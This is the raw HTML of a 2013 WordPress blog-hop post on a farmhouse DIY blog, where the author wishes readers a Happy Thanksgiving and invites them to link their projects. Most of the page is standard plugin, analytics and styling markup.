

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/
body_size: 14376
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"23eabcff91","_rest_nonce":"dd82f14137","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"23eabcff91","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/c35bc84f1d848bc7835401e98b24716d.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>{ All Things Thursday Blog Hop #21 } - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="{ All Things Thursday Blog Hop #21 } - Farmhouse Chic Blog" />
	<meta property="og:description" content="I hope you have a very Happy Thanksgiving tomorrow! Gobble til&#8217; you wobble 😉 Thank you so much for stopping by and taking time out of your busy schedule to relax a bit and party with us! Link up your latest projects and visit the other fabulous ones linked up!&nbsp; Check out the features from [&hellip;]" />
	<meta property="og:url" content="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="article:published_time" content="2013-11-28T02:00:00+00:00" />
	<meta property="article:modified_time" content="2015-02-16T17:26:41+00:00" />
	<meta property="og:image" content="https://fotiniroman.com/wp-content/uploads/2013/11/f.jpg" />
	<meta name="author" content="Fotini" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fotini" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/","url":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/","name":"{ All Things Thursday Blog Hop #21 } - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#primaryimage"},"image":{"@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2013/11/f.jpg","datePublished":"2013-11-28T02:00:00+00:00","dateModified":"2015-02-16T17:26:41+00:00","author":{"@id":"https://fotiniroman.com/#/schema/person/cedb1bc69d309bfe7311ab4f1feb4c23"},"breadcrumb":{"@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2013/11/f.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2013/11/f.jpg","width":400,"height":200},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"{ All Things Thursday Blog Hop #21 }"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fotiniroman.com/#/schema/person/cedb1bc69d309bfe7311ab4f1feb4c23","name":"Fotini","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=96&d=mm&r=g","caption":"Fotini"},"url":"https://fotiniroman.com/author/fotini/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; { All Things Thursday Blog Hop #21 } Comments Feed" href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"543b98e650","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/posts/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=205' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fdiy%2Fall-things-thursday-blog-hop-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fdiy%2Fall-things-thursday-blog-hop-21%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"3659676019","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":205};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="post-template-default single single-post postid-205 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id58650" for="apbct__email_id__search_form_58650">58650</label><input 
        id="apbct__email_id__search_form_58650" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_58650"  
        type="text" 
        value="58650" 
        size="30" 
        apbct_event_id="58650"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_58650" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_58650"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="58650" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-205 post type-post status-publish format-standard category-all-things-thursday-blog-hop category-blog-hop category-diy category-link-party category-recipes entry" aria-label="{ All Things Thursday Blog Hop #21 }"><header class="entry-header"><h1 class="entry-title">{ All Things Thursday Blog Hop #21 }</h1>
<p class="entry-meta"><time class="entry-time">November 28, 2013</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/all-things-thursday-blog-hop/" rel="category tag">all things thursday blog hop</a>, <a href="https://fotiniroman.com/category/blog-hop/" rel="category tag">blog hop</a>, <a href="https://fotiniroman.com/category/diy/" rel="category tag">diy</a>, <a href="https://fotiniroman.com/category/link-party/" rel="category tag">link party</a>, <a href="https://fotiniroman.com/category/recipes/" rel="category tag">recipes</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/#comments">4 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><div style="text-align: center;">I hope you have a very Happy Thanksgiving tomorrow! Gobble til&#8217; you wobble 😉 Thank you so much for stopping by and taking time out of your busy schedule to relax a bit and party with us! Link up your latest projects and visit the other fabulous ones linked up!&nbsp;</div>
<div style="text-align: center;">Check out the features from last week <b><i>here!</i></b></div>
<div style="text-align: center;"><b><i><br /></i></b></div>
<div style="text-align: center;">Here&#8217;s what I&#8217;ve been up to this week&#8230;</div>
<div></div>
<div style="clear: both; text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2013/11/f1.jpg" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" height="200" src="https://fotiniroman.com/wp-content/uploads/2013/11/f.jpg" width="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/all-things-thursday-blog-hop-21/" data-jpibfi-post-title="{ All Things Thursday Blog Hop #21 }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/11/f.jpg" ></a></div>
<div style="clear: both; text-align: center;"></div>
<div style="clear: both; text-align: center;"><span style="font-size: x-large;">Grab our button &amp; let&#8217;s party!</span></div>
<div></div>
